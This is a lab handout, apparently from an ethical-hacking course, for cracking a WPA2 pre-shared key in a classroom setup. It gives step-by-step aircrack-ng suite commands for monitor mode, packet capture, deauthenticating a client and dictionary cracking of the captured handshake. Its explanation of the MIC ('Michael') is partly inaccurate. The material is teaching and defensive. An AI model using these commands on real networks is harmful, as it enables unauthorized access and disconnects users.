Hacking Wireless Access Point with WPA2

A WiFi network with an access point called Cisco is using a Pre Shared key for WPA2
The hacker will attempt to de-authenticate a to capture the message integrity check during the authentication process

Lab Scenario
One users in the network connect a windows 7 VM or host with a TP link wifi dongle to a Tplink Wireless Access point with an BSSID of Cisco this will be an innocent victim. The attacker requires a password to authenticate with the wireless network which they can scan from outside the building.

The Access point is authenticating clients with WPA2
Both WPA2-PSK and WPA2-EAP result in a Pairwise Master Key (PMK) known to both the supplicant (client) and the authenticator (AP). (In PSK the PMK is derived directly from the password and the SSID, whereas in EAP it is a result of the authentication process.) The four-way WPA2 handshake essentially makes the supplicant and authenticator prove to each other that they both know the PMK, and creates the temporal keys used to actually secure network data.
Capturing the four-way handshake will not divulge the PMK or PSK (since capturing the handshake is trivial over wireless this would be a major vulnerability). The PMK isn't even sent during the handshake, instead it is used to calculate a Message Integrity Check (MIC) a hash of the key. This MIC usually called Michael is then sent encrypted with every WiFi packet to provide authentication.
A dictionary or bruteforce attack is performed by using the guessed password and the SSID to generate a handshake until you find a password which results in the same MIC as in the packets.

Lab Objectives

The objective of this lab is to help students learn how to hack the configurations

It will teach you how to:

Scan for Wireless Access Points
De-authenticate a wireless client to force a new connection handshake
Crack passwords

Lab Environment

To carry out the lab you need:

Kali Linux Virtual Machine or Raspberry pi running Kali Linux
Netgear WG111 WiFi dongle or equivalent

Lab Duration

Time: 45 Minutes

Lab Tasks

1 the instructor will connect a windows 7 VM or host with a TP link wifi dongle to a Tplink Access point
Write the Mac address of the windows 7 machine __________________________________
It will be written on the whiteboard.
  - login to the Kali VM or
  - Connect the Raspberry pi to a switch which can allocate an IP address so that you may be able to establish an SSH session using putty on the Lab Host machines.
There is an application called PL-app which can do mDNS
Or Type the hostname
1.3 Open the kali VM
To capture wifi packets with a kali virtual machine we must connect a compatible USB wifi dongle you must obtain this from the instructor.
From the Vmware player menu select :
- Removable devices
- WG111v2 or RALink 802.11 WLAN
- click connect
OR
To capture wifi packets with a Raspberry pi 4 the onboard WiFi adapter can be utilised.
Questions : Information which should be documented in a Penetration Test:
Find out what versions of the Operating systems you are using for the test
Make a note of Ip address and MAC (physical) address of the Kali VM or the Raspberry Pi

2 Use the Aircrack-ng suite of wifi hacking tools to monitor the wifi packets find the victim client and Access point
2.1 First use the command airmon-ng to check for any conflicting processes and kill them (note : the $ or root@kali2:~# is the prompt on the command line this is different depending on the version of kali
$ sudo airmon-ng check kill
Put wifi adapter in monitor mode :
2.2 To capture wifi packets with kali we must put the wifi adapter in monitor mode
open a terminal windows in kali from the terminal icon at the top
to confirm the wifi adapter is working type
root@kali2: ~# iwconfig



Step 3 – Use the Aircrack-ng suite of tools to use the wifi adapter to capture wifi packets in monitor mode

3.2 Enter the following command the wlan interface name depends on the result from iwconfig above
root@kali2: ~# airmon-ng start wlanX
where X is the number of wlan interface
this command will enter monitor mode (can specify channel) note the name of the monitor session
in the monitor mode enabled message



Step 4 . Start airodump-ng on AP channel with a bssid filter to capture wifi packets

The following command will capture the wifi packets
root@kali2: ~# sudo airodump-ng -c 6 --band g -w cehcap mon0
-band g is the 802.11g wireless band
-c is the channel number of the AP usually 6
-w cehcap is the name of the capture file which will store the packets
mon0- is the monitor session name
The monitor session is used to capture the packets and observe the following about the access point and wifi client to attack.
First discover the MAC address of the access point called cisco_________________________
eg 64:70:02:67:58:89
And the MAC address of a client to deauth______________________________
eg 64:70:02:15:17:6a (or ask the instructor)
A suitable access point would be using WPA2 and TKIP or CCMP key encryption
Leave this running in the terminal window


Step 5 - Start aireplay-ng in
In order to capture a password you must capture WPA/WPA2 handshakes by forcing clients to reauthenticate.
START a new terminal window by clicking the terminal icon
Use the MAC addresses from the previous step
root@kali $ aireplay-ng -0 1 -a aa:bb:cc:dd:ee:ff -c 11:22:33:44:55:66 mon0
- -0 means deauthentication
- 1 is the number of deauths to send (you can send multiple if you wish)
- -a aa:bb:cc:dd:ee:ff is the MAC address of the access point called Cisco
- -c 11:22:33:44:55:66 is the MAC address of the client you deauthorising which is the windows 7 computer connected to the Access point
- mon0 is the monitor session name
You can confirm that you are injecting by checking your airodump-ng screen. A handshake capture should be displayed


Step 6 - Run aircrack-ng to obtain the WPA key

The purpose of this step is to obtain the WPA key from handshake captured in the previous step
Now onto cracking WPA/WPA2 passphrases. Aircrack-ng can crack either types.
You must create a dictionary word file with some common passwords see top 25 passwords list according to splashdata :
123456
Password
123456789
12345678
12345
111111
1234567
Sunshine
Qwerty
Iloveyou
https://en.wikipedia.org/wiki/List_of_the_most_common_passwords#SplashData
Create the dictionary file with a list of passwords and save into Kali Linux into the /root folder with a filename passwords.txt
root@kali $ nano passwords.txt
Add some common passwords to the file Save the file with CTRL-W and CTRL-X
Now use the following to crack the password
root@kali $ sudo aircrack-ng –w password.txt cehcap-*.cap

Where:
- -w passwords.txt is the name of the password file. Remember to specify the full path if the file is not located in the same directory.
- cehcap-*.cap is name of group of files containing the captured packets. Notice in this case that we used the wildcard * to include multiple files.
- cehcap-*.cap selects all files starting with “cehcap-” and ending in “.cap”.



Lab Analysis

Document all the results discovered during the lab.

P L E A S E T A L K T O Y O U R I N S T R U C T O R I F Y O U H A V E Q U E S T I O N S R E L A T E D T O T H I S L A B .

Questions
If WPA wifi with a Pre shared key is so easy to crack what do organisations do to provide better security for wifi ?

